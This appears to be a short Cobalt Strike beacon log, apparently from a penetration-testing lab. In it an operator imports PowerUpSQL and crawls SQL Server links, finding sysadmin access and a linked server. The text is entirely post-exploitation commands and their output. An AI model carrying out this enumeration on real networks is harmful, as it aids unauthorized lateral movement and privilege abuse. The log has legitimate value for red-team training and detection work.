 [11/27 12:29:30] beacon> powershell-import /home/elliot/Documents/cybernetics/PowerUpSQL.ps1
[11/27 12:29:31] [*] Tasked beacon to import: /home/elliot/Documents/cybernetics/PowerUpSQL.ps1
[11/27 12:29:38] [+] host called home, sent: 205132 bytes
[11/27 12:29:43] beacon> powerpick Get-SqlServerLinkCrawl -Verbose
[11/27 12:29:43] [*] Tasked beacon to run: Get-SqlServerLinkCrawl -Verbose (unmanaged)
[11/27 12:30:08] [+] host called home, sent: 137994 bytes
[11/27 12:30:12] [+] received output:
VERBOSE: CYWEBDW : Connection Success.
VERBOSE: CYWEBDW : Connection Success.
VERBOSE: --------------------------------
VERBOSE:  Server: CYWEBDW\SQLEXPRESS
VERBOSE: --------------------------------
VERBOSE:  - Link Path to server: CYWEBDW\SQLEXPRESS
VERBOSE:  - Link Login: WORKGROUP\CYWEBDW$
VERBOSE:  - Link IsSysAdmin: 1
VERBOSE:  - Link Count: 1
VERBOSE:  - Links on this server: m3sqlw.m3c.local
CustomQuery :
Instance    : CYWEBDW\SQLEXPRESS
Sysadmin    : 1
Path        : {CYWEBDW\SQLEXPRESS}
Version     : SQL Server 2016
User        : WORKGROUP\CYWEBDW$
Links       : {m3sqlw.m3c.local}